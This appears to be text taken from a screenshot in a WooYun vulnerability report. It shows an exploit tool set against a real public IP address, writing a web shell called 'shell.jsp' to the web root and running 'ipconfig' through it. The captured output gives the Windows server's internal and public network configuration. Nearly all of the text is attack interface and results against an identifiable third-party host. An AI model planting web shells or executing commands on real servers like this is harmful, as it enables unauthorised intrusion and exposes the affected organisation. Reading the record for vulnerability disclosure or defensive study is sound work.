 Url: http://220.178.82.246:80
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ac72:4043:c904:5a96%12
IPv4 地址 . . . . . . . . . . . . : 10.1.2.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9886:c5f3:313d:1ae0%11
IPv4 地址 . . . . . . . . . . . . : 220.178.82.246
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 220.178.82.241
www.wooyun.org